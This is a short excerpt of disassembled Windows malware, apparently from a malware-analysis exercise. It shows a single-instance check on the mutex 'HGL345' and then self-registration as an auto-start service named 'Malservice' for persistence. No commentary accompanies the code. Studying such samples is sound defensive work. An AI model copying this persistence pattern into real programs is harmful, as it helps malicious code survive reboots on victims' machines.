 sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+BinaryPathName]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+BinaryPathName]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA